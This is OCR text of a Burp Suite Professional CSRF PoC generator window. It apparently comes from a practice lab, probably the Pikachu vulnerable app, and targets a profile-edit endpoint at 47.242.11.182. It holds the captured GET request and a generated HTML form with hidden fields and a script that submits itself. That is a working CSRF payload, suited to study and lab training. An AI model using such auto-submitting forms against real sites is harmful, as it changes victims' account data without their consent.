 CSRF PoC生成器
请求: http://47.242.11.182:8080
选项
美化 Raw Hex
\n
Inspector
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=1&
phonenum=1&add=1&email=1&submit=submit HTTP/1.1
2 Host: 47.242.11.182:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
请求属性 2
请求查询参数 5
请求主体参数 0
请求cookies 1
请求头 9
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://47.242.11.182:8080/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="1" />
6 <input type="hidden" name="phonenum" value="1" />
7 <input type="hidden" name="add" value="1" />
8 <input type="hidden" name="email" value="1" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭